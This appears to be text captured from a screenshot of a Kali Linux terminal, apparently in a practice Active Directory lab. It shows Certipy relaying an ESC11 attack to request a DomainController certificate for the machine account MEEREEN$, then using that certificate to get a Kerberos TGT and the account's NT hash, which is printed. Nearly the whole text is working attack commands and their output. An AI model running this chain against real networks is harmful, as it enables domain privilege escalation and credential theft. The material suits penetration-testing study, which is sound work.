 ┌──(kali㉿kali)-[/opt/Certipy]
└─$ certipy relay -target 'rpc://braavos.essos.local' -ca 'ESSOS-CA' -template DomainController
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Targeting rpc://braavos.essos.local (ESC11)
[*] Listening on 0.0.0.0:445
[*] Connecting to ncacn_ip_tcp:braavos.essos.local[135] to determine ICPR stringbinding
[*] Attacking user 'MEEREEN$@ESSOS'
[*] Requesting certificate for user 'MEEREEN$' with template 'DomainController'
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 31
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-1001'
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...
┌──(kali㉿kali)-[/opt/Certipy]
└─$ certipy auth -pfx meereen.pfx -dc-ip 192.168.56.12
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: meereen$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got hash for 'meereen$@essos.local': aad3b435b51404eeaad3b435b51404ee:f725870a3adf9fda303ce29ecbc26b4d